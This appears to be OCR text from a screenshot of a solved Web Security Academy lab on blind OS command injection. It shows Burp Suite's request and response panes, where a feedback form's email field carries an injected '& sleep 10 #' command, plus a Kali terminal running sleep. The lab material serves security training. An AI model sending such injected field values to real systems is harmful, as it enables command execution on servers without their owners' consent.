 Web Security
Academy
Blind OS command injection with time
delays
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills!
Submit feedback
Name:
Email:
Subject:
Message:
File Actions Edit View Help
(kali㉿kali)-[~]
$ sleep 10
(kali㉿kali)-[~]
$ sleep 1
(kali㉿kali)-[~]
$
1 × ...
Send Cancel < ▼ > ▼ Target: https://ac891f7c1e536bfcc0f0284b004e0004.web-security-academy.net
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /feedback/submit HTTP/1.1
2 Host:
ac891f7c1e536bfcc0f0284b004e0004.web-security-academy.
net
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0)
Gecko/20100101 Firefox/78.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 111
9 Origin:
https://ac891f7c1e536bfcc0f0284b004e0004.web-security-
academy.net
10 Connection: close
11 Referer:
https://ac891f7c1e536bfcc0f0284b004e0004.web-security-
academy.net/feedback
12 Cookie: session=ZpK8YIhxAvHzcnBVO4RMWJAXjIXXD4oA
13
14 csrf=hKRTS0IKHv3k0Vdocc0AtEUkUl7bEacc&name=test&email=
test%40test.ca+%26+sleep+10+%23&subject=test&message=
test
? Search... 0 matches
Done
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 2
5
6 {
}
? Search... 0 matches
106 bytes | 10,186 mi